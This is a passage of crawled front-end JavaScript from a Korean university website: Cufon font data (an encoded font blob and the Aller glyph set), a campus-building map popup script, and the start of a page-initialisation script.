N-.zN*L,_-.z|,Nne-.zBJ4nN-.zLrLO4-.zLJLOP-.zNgtn*-.zLJL?4-.zB7Vz4-.zB?NO4-.zBsLoe-.zB(V(p-.zZ7LzP-.zBvLON-.zBJVo4-.zBJ4,4-.zBv4E|-.zPgLog-.zZjLOp-.zL74z_-.zN*V,N-.zL(4oN-.zB(LOP-.z|oL,4-.zPoLo.-.z|RtEp-.zBJLz4-.zB&N?g-.zB%4Ee-.zPgtn|-.zL(NE*-.zLvNn_-.zN,L?g-.zL%tzN-.zNaL?p-.zBJV?.-.zLj4n*-.zB&N(4-.zZ(4EXa;^N7:Ogj=iBa=w&A3ECH-nJa;^CH:nJ7;,&g:,.jhi&^3zBc4av^:dg7hdL{brjuhzVQVav>h?j>KaXmt^.r.J7c=ExQ3?Qc=J7c-(lJ:,g(Kiv*VJ7chr|x-(lJ:,g(Kiv*VJ7chr|x;al-;,Po.ON>Kivc4K_x;al-;,vg:zp?bKN-;,N>Kivq-^&c4zJg-rg?Kivo:J7chr|x;al-;^_A-r_>-^g-;,N>:wRR;(Rc.Op?.i*H:(N*.Og>:avQ:rNj:,Pl4wRA4,{%=nlA3O7u=%lA=z.:VJlAKpj{-PlAKKjA=iRX")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":360,"face":{"font-family":"daum_regular_final","font-weight":500,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 6 3 6 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"9","cap-height":"4","bbox":"0 -325 420 94.0132","underline-thickness":"18","underline-position":"-54","unicode-range":"U+000D-U+FFE6"}}));


--- FILE ---
content_type: application/javascript
request_url: https://tt.skuniv.ac.kr/layouts/SKUDEP/font/Aller_400.font.js
body_size: 7342
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Manufacturer:
 * Dalton Maag Ltd.
 */
Cufon.registerFont({"w":216,"face":{"font-family":"Aller","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 5 3 3 0 0 2 0 4","ascent":"288","descent":"-72","x-height":"4","bbox":"-14 -294.155 360.889 90","underline-thickness":"18","underline-position":"-18","unicode-range":"U+0020-U+2122"},"glyphs":{" ":{"w":85},"%":{"d":"84,-132v26,0,35,-22,34,-51v-1,-29,-8,-50,-34,-50v-25,0,-36,21,-35,50v0,29,7,51,35,51xm84,-106v-47,0,-68,-31,-68,-77v0,-45,22,-76,68,-76v45,0,67,31,67,76v0,46,-21,77,-67,77xm292,-22v26,0,35,-22,35,-50v0,-29,-8,-50,-35,-50v-26,0,-35,22,-34,50v1,28,7,50,34,50xm292,4v-46,0,-67,-31,-67,-76v0,-45,21,-77,67,-77v46,0,68,31,68,77v0,46,-22,76,-68,76xm258,-255v12,0,26,-2,37,0r-174,255v-12,1,-25,2,-36,0","w":378},"&":{"d":"145,-229v-30,-10,-78,-8,-78,29v0,50,74,30,121,34r33,-45r3,0r0,45r47,0v3,8,2,21,0,29r-47,0r0,53v0,63,-43,88,-106,88v-56,0,-97,-22,-97,-77v0,-37,20,-62,46,-74v-20,-9,-37,-25,-37,-54v-1,-60,70,-72,123,-55v-1,12,-3,18,-8,27xm60,-79v0,35,23,51,61,51v64,0,73,-44,69,-108r-73,0v-36,1,-57,23,-57,57","w":273},"'":{"d":"23,-259v11,0,24,-2,34,0r0,99v-11,2,-23,1,-34,0r0,-99","w":80},"(":{"d":"97,-279v-55,77,-56,262,0,339v-11,2,-24,3,-35,0v-57,-78,-57,-261,0,-339v11,-2,23,-2,35,0","w":114},")":{"d":"53,-279v57,78,57,261,0,339v-11,2,-23,2,-35,0v55,-77,56,-262,0,-339v11,-2,24,-3,35,0","w":114},"*":{"d":"76,-259v8,-2,15,-1,23,0r3,47v-10,0,-20,2,-29,0xm66,-207v-1,10,-4,18,-8,26r-44,-17v1,-7,3,-14,7,-21xm60,-173v9,4,16,10,23,16r-30,36r-18,-13xm154,-219v4,7,6,14,7,21r-44,17v-4,-8,-7,-16,-8,-26xm139,-134v-5,6,-11,9,-18,13r-30,-36v7,-5,15,-12,23,-16","w":174},"+":{"d":"92,-111r-60,0v-2,-9,-1,-23,0,-32r60,0r0,-65v11,-2,21,-2,32,0r0,65r60,0v0,11,2,22,0,32r-60,0r0,66v-10,1,-22,2,-32,0r0,-66"},",":{"d":"28,-40v12,-1,23,-2,36,0r-23,81v-11,0,-24,2,-34,0","w":76},"-":{"d":"112,-117v0,10,2,23,0,32r-94,0v0,-10,-2,-23,0,-32r94,0","w":129},".":{"d":"23,0v0,-13,-2,-28,0,-40v13,-2,27,-2,40,0v3,11,3,29,0,40v-13,0,-28,2,-40,0","w":86},"\/":{"d":"100,-259v12,0,24,-2,35,0r-88,259v-11,0,-24,2,-34,0","w":147},"0":{"d":"18,-116v0,-69,25,-120,91,-120v65,0,90,51,90,120v0,68,-25,120,-91,120v-66,0,-90,-52,-90,-120xm161,-116v0,-50,-12,-88,-53,-88v-41,0,-53,39,-53,88v0,50,11,89,53,89v41,0,53,-40,53,-89"},"1":{"d":"49,-162v-7,-8,-10,-14,-13,-26v35,-14,62,-36,101,-46r0,203r51,0v1,11,2,20,0,31r-140,0v-3,-9,-2,-21,0,-31r54,0r0,-154"},"2":{"d":"27,-221v50,-26,151,-21,146,53v-4,63,-54,95,-86,136r96,0v0,10,2,23,0,32r-160,0r-2,-5r102,-122v22,-29,13,-77,-35,-77v-23,0,-37,7,-52,13v-3,-9,-9,-19,-9,-30"},"3":{"d":"28,-16v42,19,119,17,119,-43v0,-41,-43,-51,-82,-41r-3,-5r60,-95r-92,0v-2,-9,-3,-23,0,-32r145,0r3,4r-66,100v43,-4,70,24,72,65v4,85,-94,105,-167,77v2,-11,6,-21,11,-30"},"4":{"d":"15,-28r-3,-4r105,-207v12,1,23,7,32,12r-84,167r73,0r0,-68v11,-2,23,-2,34,0r0,68r34,0v0,10,2,23,0,32r-34,0r0,49v-11,0,-24,2,-34,0r0,-49r-123,0"},"5":{"d":"79,-136v60,-10,105,17,105,74v0,82,-89,103,-161,78v1,-12,5,-21,10,-30v44,17,113,11,113,-46v0,-50,-57,-57,-98,-42r-4,-3r5,-127r122,0v0,11,2,22,0,32r-90,0"},"6":{"d":"112,4v-110,7,-104,-153,-55,-214v22,-30,56,-48,104,-52v4,11,3,20,1,30v-59,6,-91,45,-101,101v10,-18,31,-35,61,-34v49,2,77,31,77,83v0,54,-34,82,-87,86xm162,-81v0,-34,-16,-54,-49,-54v-32,0,-49,22,-50,55v-1,34,17,53,48,53v33,0,51,-21,51,-54"},"7":{"d":"88,27v-13,-3,-23,-7,-33,-15r92,-212r-122,0v0,-11,-2,-22,0,-32r173,2"},"8":{"d":"185,-197v1,32,-20,49,-42,60v28,13,54,31,54,71v0,49,-38,70,-89,70v-51,0,-89,-21,-89,-70v0,-40,26,-58,53,-71v-22,-11,-42,-29,-41,-60v1,-42,34,-62,77,-62v43,0,75,20,77,62xm108,-26v58,0,66,-72,20,-88v-6,-3,-13,-6,-20,-8v-26,9,-51,20,-51,53v0,28,21,43,51,43xm108,-230v-48,-4,-54,58,-16,73v26,11,58,-7,58,-37v0,-25,-16,-34,-42,-36"},"9":{"d":"106,-235v109,-7,103,153,55,214v-23,29,-55,49,-104,52v-4,-8,-3,-21,-1,-30v58,-7,93,-43,101,-100v-11,17,-32,34,-61,33v-51,0,-77,-32,-77,-82v0,-55,34,-83,87,-87xm57,-149v0,35,16,53,48,53v32,0,51,-21,51,-54v1,-34,-17,-54,-49,-54v-30,1,-50,21,-50,55"},":":{"d":"23,-145v0,-13,-2,-28,0,-40v13,-2,27,-2,40,0v3,11,3,29,0,40v-13,0,-28,2,-40,0xm23,0v0,-13,-2,-28,0,-40v13,-2,27,-2,40,0v3,11,3,29,0,40v-13,0,-28,2,-40,0","w":86},";":{"d":"31,-40v12,-1,23,-2,36,0r-23,81v-11,0,-24,2,-34,0xm29,-145v0,-13,-2,-28,0,-40v13,-2,27,-2,40,0v3,11,3,29,0,40v-13,0,-28,2,-40,0","w":93},"<":{"d":"184,-204v3,14,2,22,0,34r-118,46r118,44v2,12,2,24,0,36r-150,-61v-2,-12,-3,-26,0,-38"},"=":{"d":"184,-107v2,10,2,22,0,32r-152,0v0,-10,-2,-23,0,-32r152,0xm184,-176v2,11,2,23,0,33r-152,0v0,-11,-2,-23,0,-33r152,0"},">":{"d":"32,-44v0,-11,-2,-24,0,-34r118,-46r-118,-44v-2,-12,-2,-24,0,-36r150,61v3,10,2,26,0,38"},"?":{"d":"162,-189v-2,42,-32,63,-62,75r0,37v-11,0,-24,2,-34,0r0,-58v29,-8,57,-18,58,-54v1,-44,-69,-46,-100,-30v-3,-10,-7,-18,-9,-30v58,-23,151,-10,147,60xm62,0v0,-13,-2,-28,0,-40v11,-3,29,-3,41,0v0,13,2,28,0,40v-13,0,-29,2,-41,0","w":175},"@":{"d":"54,-78v-6,93,84,124,165,96v4,7,7,15,8,25v-18,8,-41,12,-70,12v-85,-2,-137,-45,-137,-132v0,-113,73,-186,194,-186v79,0,129,40,131,122v2,79,-63,146,-137,110v-39,25,-110,14,-108,-44v3,-83,71,-133,157,-105r-26,129v52,20,82,-39,82,-90v0,-62,-39,-96,-103,-94v-97,2,-150,62,-156,157xm136,-82v-2,37,35,43,63,29r20,-104v-51,-9,-80,26,-83,75","w":365},"A":{"d":"159,-60r-98,0r-18,60v-12,0,-26,2,-37,0r84,-259v14,0,29,-2,42,0r84,259v-13,0,-27,2,-39,0xm71,-92r78,0r-39,-132","w":222},"B":{"d":"198,-72v1,80,-91,81,-166,72r0,-259v64,-9,153,-9,150,64v-2,29,-18,49,-42,56v34,6,58,25,58,67xm159,-73v0,-47,-43,-49,-91,-48r0,93v45,3,91,1,91,-45xm145,-193v0,-38,-37,-45,-77,-40r0,82v42,2,77,-2,77,-42","w":214},"C":{"d":"61,-128v0,82,66,119,136,90v5,10,9,20,10,30v-19,8,-40,12,-65,12v-81,-1,-118,-52,-121,-132v-4,-104,83,-159,182,-125v0,12,-6,21,-9,30v-69,-27,-133,13,-133,95","w":222},"D":{"d":"231,-129v0,114,-87,147,-199,129r0,-259v110,-19,199,18,199,130xm192,-130v0,-75,-44,-108,-123,-99r0,199v77,11,123,-21,123,-100","w":251},"E":{"d":"32,-259r142,0v0,10,2,23,0,32r-106,0r0,74r85,0v0,10,2,23,0,32r-85,0r0,89r109,0v0,10,2,23,0,32r-145,0r0,-259","w":192},"F":{"d":"32,-259r135,0v0,10,2,23,0,32r-99,0r0,76r83,0v0,11,2,23,0,33r-83,0r0,118v-12,0,-25,2,-36,0r0,-259","w":181},"G":{"d":"60,-128v-2,73,48,114,121,95r0,-101v12,0,26,-2,37,0r0,126v-20,8,-44,13,-73,12v-82,-2,-121,-50,-124,-132v-3,-104,85,-159,184,-125v0,12,-6,21,-9,30v-15,-4,-29,-9,-51,-8v-59,2,-83,43,-85,103","w":245},"H":{"d":"32,-259v12,0,25,-2,36,0r0,107r111,0r0,-107v12,0,25,-2,36,0r0,259v-12,0,-25,2,-36,0r0,-120r-111,0r0,120v-12,0,-25,2,-36,0r0,-259","w":246},"I":{"d":"32,-259v12,0,25,-2,36,0r0,259v-12,0,-25,2,-36,0r0,-259","w":100},"J":{"d":"16,-31v29,8,60,2,60,-33r0,-163r-45,0v-2,-10,-2,-22,0,-32r82,0r0,187v5,63,-44,87,-103,72v1,-12,3,-20,6,-31","w":142},"K":{"d":"79,-131r83,-128v13,0,27,-2,40,0r-82,124r93,135v-14,0,-28,2,-42,0xm32,-259v12,0,25,-2,36,0r0,259v-12,0,-25,2,-36,0r0,-259"},"L":{"d":"32,-259v12,0,25,-2,36,0r0,227r102,0v1,10,2,22,0,32r-138,0r0,-259","w":178},"M":{"d":"39,-259v13,0,29,-2,41,0r67,162r68,-162v13,0,27,-2,39,0r12,259v-12,0,-24,2,-35,0r-9,-201r-63,147v-9,1,-19,2,-28,0r-62,-148r-8,202v-11,0,-23,2,-34,0","w":293},"N":{"d":"32,-259v11,0,23,-2,34,0r112,195r0,-195v12,0,24,-2,35,0r0,259v-11,0,-23,2,-34,0r-113,-193r0,193v-11,0,-24,2,-34,0r0,-259","w":244},"O":{"d":"240,-129v0,79,-31,133,-109,133v-78,0,-109,-56,-109,-133v0,-77,31,-134,109,-134v78,0,109,55,109,134xm61,-129v0,55,15,102,70,102v55,0,71,-47,71,-102v0,-55,-15,-102,-71,-102v-55,0,-70,47,-70,102","w":262},"P":{"d":"190,-180v0,70,-52,92,-122,86r0,94v-12,0,-25,2,-36,0r0,-259v76,-12,158,-4,158,79xm152,-179v0,-46,-37,-57,-84,-51r0,104v45,6,84,-5,84,-53","w":203},"Q":{"d":"243,23v0,13,-3,22,-6,32r-83,-15v0,-15,3,-20,7,-31xm239,-129v0,79,-31,133,-109,133v-78,0,-109,-56,-109,-133v0,-77,31,-134,109,-134v78,0,109,55,109,134xm60,-129v1,57,16,102,70,102v55,0,71,-46,71,-102v0,-56,-16,-102,-71,-102v-55,0,-70,45,-70,102","w":260},"R":{"d":"149,-181v1,-43,-35,-56,-80,-50r0,231v-12,0,-25,2,-37,0r0,-259v83,-16,181,8,151,101v-8,24,-28,39,-50,49r75,109v-12,1,-28,2,-41,0r-83,-121v30,-10,64,-21,65,-60","w":214},"S":{"d":"145,-137v70,41,26,157,-62,141v-27,1,-47,-3,-66,-11v0,-10,5,-23,8,-32v43,20,140,14,112,-51v-21,-48,-114,-28,-114,-103v0,-70,87,-82,145,-60v-1,10,-3,20,-7,30v-34,-17,-120,-14,-96,41v12,27,55,30,80,45","w":196},"T":{"d":"76,-227r-67,0v0,-10,-2,-23,0,-32r171,0v2,10,2,22,0,32r-67,0r0,227v-12,2,-25,1,-37,0r0,-227","w":189},"U":{"d":"121,4v-124,0,-86,-150,-92,-263v12,-1,25,-2,37,0r0,147v1,47,7,83,55,83v48,0,56,-34,55,-83r0,-147v12,-1,26,-2,37,0v-6,114,33,263,-92,263","w":242},"V":{"d":"8,-259v13,0,29,-2,41,0r65,222r65,-222v13,0,28,-2,40,0r-85,259v-14,0,-29,2,-42,0","w":226},"W":{"d":"10,-259v13,0,28,-2,40,0r45,216r53,-216v12,0,27,-2,38,0r54,218r45,-218v12,0,26,-2,37,0r-62,259v-14,0,-30,2,-43,0r-51,-203r-52,203v-14,0,-29,2,-42,0","w":331},"X":{"d":"108,-135r-62,135v-14,2,-24,1,-38,0r64,-135r-54,-123v13,-2,26,-3,39,0xm111,-135r51,-123v12,-2,27,-3,39,0r-54,122r64,136v-15,2,-24,1,-39,0","w":219},"Y":{"d":"89,-95r-83,-164v14,0,29,-2,42,0r60,129r60,-129v13,0,27,-2,39,0r-81,164r0,95v-12,0,-26,2,-37,0r0,-95","w":213},"Z":{"d":"9,-3r130,-224r-114,0v-2,-10,-2,-22,0,-32r168,0r2,3r-130,224r121,0v2,10,2,22,0,32r-175,0","w":203},"[":{"d":"18,-274r77,0v2,10,2,20,0,30r-42,0r0,275r42,0v2,10,2,20,0,29r-77,0r0,-334","w":114},"\\":{"d":"134,0v-12,0,-24,2,-35,0r-87,-259v12,0,24,-2,35,0","w":148},"]":{"d":"19,60v-2,-9,-1,-21,0,-29r43,0r0,-275r-43,0v-1,-10,-2,-20,0,-30r78,0r0,334r-78,0","w":114},"^":{"d":"80,-259v13,0,26,-2,38,0r57,127v-11,0,-23,2,-33,0r-44,-97r-42,97v-12,1,-22,0,-34,0","w":198},"_":{"d":"180,5v1,8,2,19,0,27r-178,0v-2,-9,-3,-18,0,-27r178,0","w":181},"`":{"d":"46,-260v15,0,32,-2,46,0r42,46v-12,3,-25,2,-36,0","w":180},"a":{"d":"53,-55v0,36,45,34,73,27r0,-59v-34,-5,-73,-3,-73,32xm17,-55v3,-52,53,-68,109,-60v10,-52,-52,-49,-87,-37v-5,-8,-7,-18,-7,-29v56,-17,129,-11,129,61r0,115v-54,14,-148,20,-144,-50","w":186},"b":{"d":"193,-97v0,89,-86,119,-165,91r0,-258v12,0,25,-2,36,0r0,102v9,-15,28,-27,53,-27v54,1,76,36,76,92xm111,-158v-60,-2,-46,72,-47,128v50,14,94,-11,92,-65v-2,-36,-10,-62,-45,-63","w":212},"c":{"d":"55,-92v0,58,48,77,97,60v4,6,7,18,7,28v-71,25,-141,-9,-141,-88v0,-77,68,-114,139,-89v-1,9,-3,21,-6,28v-50,-19,-96,4,-96,61","w":172},"d":{"d":"19,-89v0,-74,55,-112,128,-95r0,-80v12,0,25,-2,36,0r0,259v-73,22,-164,7,-164,-84xm57,-89v-4,55,42,73,90,60r0,-124v-47,-20,-97,9,-90,64","w":210},"e":{"d":"164,-34v3,8,6,18,7,28v-69,27,-160,1,-153,-85v5,-59,28,-98,87,-98v58,0,82,44,76,105r-126,0v-5,60,62,69,109,50xm147,-110v4,-44,-50,-67,-77,-37v-8,9,-12,21,-14,37r91,0","w":200},"f":{"d":"132,-235v-34,-11,-62,7,-55,50r47,0v1,9,2,20,0,28r-47,0r0,157v-12,0,-25,2,-36,0r0,-157r-30,0v-2,-7,-1,-20,0,-28r30,0v-8,-64,37,-93,96,-79v0,12,-3,19,-5,29","w":133},"g":{"d":"54,-41v2,26,47,17,74,17v38,0,61,17,61,50v0,47,-49,64,-100,64v-43,0,-76,-10,-76,-48v0,-22,14,-37,29,-45v-26,-13,-18,-58,5,-70v-15,-10,-26,-27,-26,-51v0,-64,85,-81,127,-48v10,-8,27,-15,46,-14v0,11,2,22,0,32r-32,0v29,57,-27,112,-93,91v-6,4,-15,12,-15,22xm152,28v0,-30,-43,-22,-73,-23v-21,-2,-32,13,-32,30v0,46,105,31,105,-7xm58,-124v0,24,13,39,38,39v25,0,38,-15,38,-39v0,-25,-13,-39,-38,-39v-25,0,-38,14,-38,39","w":199},"h":{"d":"113,-157v-67,0,-46,92,-49,157v-12,0,-25,2,-36,0r0,-264v12,0,25,-2,36,0r0,107v11,-16,28,-32,57,-32v86,0,57,111,62,189v-12,0,-24,2,-35,0v-7,-56,23,-157,-35,-157","w":208},"i":{"d":"40,-157v-18,3,-32,0,-24,-28r59,0r0,185v-12,0,-24,2,-35,0r0,-157xm32,-225v0,-12,-2,-26,0,-37v12,0,27,-2,38,0v0,12,2,25,0,37v-12,0,-27,2,-38,0","w":103},"j":{"d":"-9,36v24,8,50,2,50,-28r0,-165v-18,3,-32,0,-24,-28r59,0r0,195v4,51,-45,65,-90,53v0,-10,2,-20,5,-27xm70,-226v-27,8,-48,1,-38,-35v10,-3,28,-3,38,0v2,12,2,23,0,35","w":104},"k":{"d":"27,-264v12,0,25,-2,36,0r0,264v-12,0,-25,2,-36,0r0,-264xm73,-96r58,-89v13,0,28,-2,40,0r-59,87r69,98v-13,0,-28,2,-40,0","w":185},"l":{"d":"104,0v-41,9,-76,-4,-76,-48r0,-216v12,0,24,-2,35,0r0,208v-2,25,13,34,37,28v2,8,4,18,4,28","w":107},"m":{"d":"108,-158v-62,0,-40,95,-44,158v-12,0,-24,2,-35,0r0,-185v10,0,20,-2,30,0r3,29v12,-39,95,-46,105,0v11,-17,26,-32,54,-33v86,-4,57,111,62,189v-12,0,-25,2,-36,0r0,-107v-1,-29,-5,-50,-32,-50v-61,0,-36,97,-41,157v-12,0,-25,2,-36,0r0,-110v0,-28,-5,-48,-30,-48","w":307},"n":{"d":"114,-157v-66,0,-48,91,-50,157v-12,0,-24,2,-35,0r0,-185v10,0,20,-2,30,0r3,30v11,-18,30,-33,59,-34v86,-4,57,111,62,189v-12,0,-24,2,-35,0r0,-107v-1,-30,-6,-50,-34,-50","w":208},"o":{"d":"190,-92v0,57,-27,96,-86,96v-59,0,-86,-38,-86,-96v0,-59,28,-97,86,-97v57,0,86,40,86,97xm55,-92v0,39,12,68,49,68v36,0,48,-30,48,-68v0,-38,-12,-68,-48,-68v-37,0,-49,30,-49,68","w":207},"p":{"d":"193,-97v0,75,-55,115,-129,97r0,85v-12,0,-25,2,-36,0r0,-270v21,-3,39,-2,34,26v11,-17,29,-30,56,-30v53,0,75,37,75,92xm111,-158v-59,-1,-46,71,-47,128v52,15,95,-11,92,-65v-2,-35,-11,-63,-45,-63","w":212},"q":{"d":"19,-87v0,-88,81,-119,163,-94r0,266v-12,0,-24,2,-35,0r0,-85v-68,15,-128,-13,-128,-87xm56,-86v0,54,44,69,91,56r0,-126v-53,-13,-91,15,-91,70","w":210},"r":{"d":"125,-153v-79,-10,-58,82,-61,153v-12,0,-24,2,-35,0r0,-185v10,0,21,-2,30,0r3,29v11,-18,32,-35,63,-29v2,10,2,21,0,32","w":133},"s":{"d":"144,-75v23,74,-70,93,-127,71v0,-11,6,-20,9,-29v32,20,113,2,76,-39v-30,-18,-80,-18,-80,-64v0,-56,74,-61,120,-44v-1,10,-4,20,-8,28v-25,-17,-102,-8,-67,30v25,17,68,15,77,47","w":163},"t":{"d":"123,-1v-44,11,-87,0,-87,-50r0,-105v-10,-2,-28,5,-30,-5r62,-69r3,0r0,45r47,0v0,10,2,20,0,29r-47,0r0,84v-6,39,16,54,48,43v4,8,3,19,4,28","w":128},"u":{"d":"179,-6v-67,21,-152,16,-152,-76r0,-103v12,0,24,-2,35,0v6,65,-23,165,51,159v12,0,22,-1,31,-4r0,-155v12,0,24,-2,35,0r0,179","w":206},"v":{"d":"6,-185v13,0,28,-2,40,0r50,153r51,-153v13,0,26,-2,38,0r-72,185v-12,0,-24,2,-35,0","w":191},"w":{"d":"8,-185v13,0,26,-2,38,0r36,151r41,-151v12,0,25,-2,36,0r41,149r36,-149v12,0,24,-2,35,0r-55,185v-12,0,-25,2,-36,0r-40,-140r-41,140v-12,0,-26,2,-37,0","w":279},"x":{"d":"57,-96r-44,-89v13,0,26,-2,39,0r38,90r-46,95v-13,0,-26,2,-38,0xm93,-95r38,-90v13,0,26,-2,39,0r-43,88r50,97v-13,0,-25,2,-38,0","w":183},"y":{"d":"31,58v23,8,48,0,50,-23r11,-35v-8,0,-19,2,-26,0r-61,-185v13,0,27,-2,39,0r51,172r53,-172v12,0,25,-2,37,0r-82,247v-11,26,-47,34,-78,23v0,-13,2,-19,6,-27","w":190},"z":{"d":"10,-5r98,-151r-86,0v-1,-8,-2,-21,0,-29r139,0r1,5r-98,152r92,0v2,9,1,19,0,28r-144,0","w":171},"{":{"d":"129,60v-67,5,-75,-44,-75,-109v0,-32,-13,-45,-36,-56r0,-5v22,-11,37,-28,36,-61v-1,-64,7,-109,75,-104v2,9,2,19,0,28v-36,-2,-40,21,-40,57v0,40,-3,71,-31,82v28,12,31,44,31,85v0,35,5,55,40,54v2,10,2,19,0,29","w":149},"|":{"d":"42,-279v12,-2,24,-2,35,0r0,339v-9,3,-25,3,-35,0r0,-339","w":119},"}":{"d":"131,-105v-74,17,13,172,-112,165v0,-10,-2,-20,0,-29v37,2,41,-22,41,-57v-1,-41,4,-69,30,-82v-27,-12,-31,-42,-30,-84v0,-34,-5,-58,-41,-55v0,-9,-2,-19,0,-28v68,-5,78,39,75,104v-1,34,15,50,37,61r0,5","w":149},"~":{"d":"165,-143v-32,47,-108,-19,-143,19v-8,-7,-12,-14,-15,-23v9,-11,27,-21,47,-21v34,2,70,29,96,1v8,7,11,14,15,24","w":171},"\u00d7":{"d":"85,-127r-43,-44v6,-8,14,-17,22,-23r44,44r44,-44v9,6,16,14,22,23r-43,44r43,43v-5,8,-13,17,-22,22r-44,-43r-44,44v-9,-6,-17,-14,-23,-23"},"\u2013":{"d":"180,-117v0,10,2,23,0,32r-180,0v0,-11,-2,-22,0,-32r180,0","w":180},"\u2014":{"d":"360,-117v0,10,2,23,0,32r-360,0v0,-11,-2,-22,0,-32r360,0","w":360},"\u2018":{"d":"18,-258v9,-3,25,-3,35,0r22,80v-12,1,-23,2,-35,0","w":92},"\u2019":{"d":"39,-259v12,0,25,-2,36,0r-22,80v-9,3,-25,3,-35,0","w":92},"\u201c":{"d":"18,-258v9,-3,25,-3,35,0r22,80v-12,1,-23,2,-35,0xm88,-258v9,-3,25,-3,35,0r22,80v-12,1,-23,2,-35,0","w":163},"\u201d":{"d":"39,-259v12,0,25,-2,36,0r-22,80v-9,3,-25,3,-35,0xm109,-259v12,0,25,-2,36,0r-22,80v-9,3,-25,3,-35,0","w":163},"\u2026":{"d":"112,0v0,-13,-2,-28,0,-40v13,-2,27,-2,40,0v3,11,3,29,0,40v-13,0,-28,2,-40,0xm200,0v0,-13,-2,-28,0,-40v13,-2,27,-2,40,0v3,11,3,29,0,40v-13,0,-28,2,-40,0xm23,0v0,-13,-2,-28,0,-40v13,-2,27,-2,40,0v3,11,3,29,0,40v-13,0,-28,2,-40,0","w":263},"\u2122":{"d":"50,-228r-41,0v-2,-9,-1,-17,0,-27r109,0v2,9,2,18,0,27r-40,0r0,117v-8,3,-20,3,-28,0r0,-117xm141,-255v11,-1,20,0,31,0r35,79r36,-79v10,-1,18,0,29,0r7,144v-8,2,-19,4,-27,0r-6,-91r-31,64v-8,1,-11,2,-20,0r-29,-63r-4,90v-10,2,-18,3,-28,0","w":297},"!":{"d":"33,-259v13,0,27,-2,39,0r-2,181v-11,2,-23,3,-34,0xm32,0v0,-13,-2,-28,0,-40v13,-2,27,-2,40,0v2,13,2,27,0,40v-13,0,-28,2,-40,0","w":104},"\"":{"d":"94,-259v11,0,24,-2,34,0r0,99v-11,2,-23,1,-34,0r0,-99xm23,-259v11,0,24,-2,34,0r0,99v-11,2,-23,1,-34,0r0,-99","w":151},"#":{"d":"68,-75r-44,0v0,-9,-2,-21,0,-29r47,0r5,-59r-45,0v-2,-7,-1,-20,0,-28r47,0r5,-57r32,-1r-4,58r61,0r5,-57r32,-1r-5,58r42,0v2,9,1,19,0,28r-44,0r-5,59r42,0v0,9,2,21,0,29r-45,0r-5,65v-11,2,-22,1,-32,0r5,-65r-61,0r-5,65v-12,1,-21,2,-33,0xm165,-104r5,-59r-62,0r-5,59r62,0","w":264},"$":{"d":"157,-133v56,31,33,135,-33,134r0,41v-6,3,-19,3,-25,0r0,-38v-29,1,-51,-3,-72,-11v0,-11,5,-22,8,-32v43,20,135,16,112,-50v-27,-43,-115,-27,-113,-101v1,-40,26,-64,65,-68r0,-35v7,-2,18,-1,25,0r0,34v19,0,41,4,55,10v-1,10,-4,19,-8,29v-35,-15,-117,-16,-96,42v17,25,56,31,82,45"},"\u00a0":{"w":85}}});


--- FILE ---
content_type: application/javascript
request_url: https://tt.skuniv.ac.kr/layouts/SKUDEP/js/global.bottom.js
body_size: 964
content:
$(document).ready(function(){
	
	//시설물 위치 JSON에 담기
	var Facilities ={
		"문예관" : {
			latitude: 37.61581,
		    longitude: 127.01247
		},
		"한림관" : {
	    	latitude: 37.61530,
	        longitude: 127.01259
		},
		"도서관" : {
	    	latitude: 37.61493,
	        longitude: 127.01175
		},
		"학술정보관" : {
	    	latitude: 37.61493,
	        longitude: 127.01175
		},
		"유담관" : {
	    	latitude: 37.61493,
	        longitude: 127.01175
		},
		"대일관" : {
	    	latitude: 37.61548,
	        longitude: 127.01320
		},
		"청운관" : {
	    	latitude: 37.61520,
	        longitude: 127.01396
		},
		"혜인관" : {
	    	latitude: 37.61456,
	        longitude: 127.01398
		},
		"북악관" : {
	    	latitude: 37.61605,
	        longitude: 127.01185
		},
		"본관" : {
	    	latitude: 37.61550,
	        longitude: 127.01208
		},
		"은주관" : {
	    	latitude: 37.61498,
	        longitude: 127.01277
		},
		"은주1관" : {
	    	latitude: 37.61498,
	        longitude: 127.01277
		},
		"은주2관" : {
	    	latitude: 37.61435,
	        longitude: 127.01313
		}
	};

	$("a.location").fancybox({
		'transitionIn'	:	'elastic',
		'transitionOut'	:	'elastic',
		'speedIn'		:	300, 
		'speedOut'		:	200, 
		'overlayShow'	:	false,
		'width' : 900,
		'height' : 500,
		'onComplete' : function(){
			//파이어버그를 보고 찾아내라~ㅋ
			var markerId = this.orig.text().toString().replace(/\s|\d{1,2}층|\d{3,4}호|\d{3,4}|b|금융경제학과실|북악관717~719|교수연구실|:|~|실험실|\/|뷰티아트센터/ig,'');
			//console.log(markerId);
			//console.log(Facilities[markerId].latitude);
			$("#map-box").css('display', 'block');
			$("#map").goMap({
		        zoom: 17,
		        maptype: 'ROADMAP',
		        icon: '/share/img/marker/marker_05.png',
		        latitude: Facilities[markerId].latitude,
		        longitude: Facilities[markerId].longitude,
		        markers: [{
		        	latitude: Facilities[markerId].latitude,
			        longitude: Facilities[markerId].longitude
		        }]
		    });
			$("#map").css({
				'width': $("#map-box").width()-42,
				'height': $("#map-box").height()-42
			});
		},
		'onClosed': function(){
			//$("#map").html('');
		}
	});
});


--- FILE ---
content_type: application/javascript
request_url: https://tt.skuniv.ac.kr/layouts/SKUDEP/js/global.js
body_size: 12883
content:
$(function() {
		
	var debug = 0;
	
	var SetPage = (function(){
	
		//초기화
		var init = function(){
			
			/*********************************************************************************************************************
			 * 공통으로 실행될 스크립트
			 *********************************************************************************************************************/
			
			setLinkHoverEffect();
			setMenuControl();
			setLoginBox(); //이놈이 isotope를 뭉개지게 함.
			setYoutubePopup();
			setPopupImage(); //이놈도 isotope 뭉개지는 원인
			setMenuPosition();
			//setTopLinkDivider();
			setTopLinkShadow();
			//setSkitterBG();
			$(window).resize(function(){
				setMenuPosition();
			});
			
			//사이트 검색 필터 적용
			$("input[name=searchq]").addClass('filter');
			
			
			/*********************************************************************************************************************
			 * 메인페이지에서만 실행될 스크립트
			 *********************************************************************************************************************/
			if (page_mid == "main") {
				
				setMainFont();
				//setSkitterBanner();
				setImageCaption();
				setBannerDesciption();
				setNoticeBoxIcon();
				setMainIsotope();
				setMainFooterPosition();
				setSiteMapLink();
				
			}
			/*********************************************************************************************************************
			 * 서브페이지 및 기타 페이지에서 실행될 스크립트
			 *********************************************************************************************************************/
			else{
				
				setSubPageFont();
				setFontSize();
				setNotice();
